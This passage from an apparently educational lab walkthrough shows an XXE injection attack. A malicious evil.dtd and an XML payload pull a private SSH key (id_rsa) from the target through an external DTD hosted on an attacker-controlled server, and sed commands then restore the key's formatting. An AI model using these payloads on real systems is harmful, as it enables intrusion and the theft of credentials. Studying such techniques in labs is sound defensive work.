cat listing.html
Open the listing.html file in the browser:
URL:
file:///root/listing.html
Notice there are three files in the .ssh directory:
In the subsequent steps, we will fetch some of these files.
Step 10: Retrieve the private SSH keys.
Modify the evil.dtd file to fetch the contents of id_rsa file:
<!ENTITY % start "<![CDATA[">
<!ENTITY % file SYSTEM "http://localhost:8888/.ssh/id_rsa">
<!ENTITY % end "]]>">
<!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>">
Start a Python-based HTTP server on port 8080:
Command:
python3 -m http.server 8080
Send the same XXE payload we sent in the last step:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE data [
    <!ENTITY % dtd SYSTEM "http://192.220.76.2:8080/evil.dtd">
    %dtd;
    %all;
]>
<data>&fileContents;</data>
The response contains the private SSH keys.

Save the contents of the private keys to the id_rsa file:
Command:
cat id_rsa
The private SSH key is missing the new lines.
To restore the file, we can use the following command:
Command:
sed -e "s/-----BEGIN RSA PRIVATE KEY-----/&\n/" \
    -e "s/-----END RSA PRIVATE KEY-----/\n&/" \
    -e "s/\S\{64\}/&\n/g" \
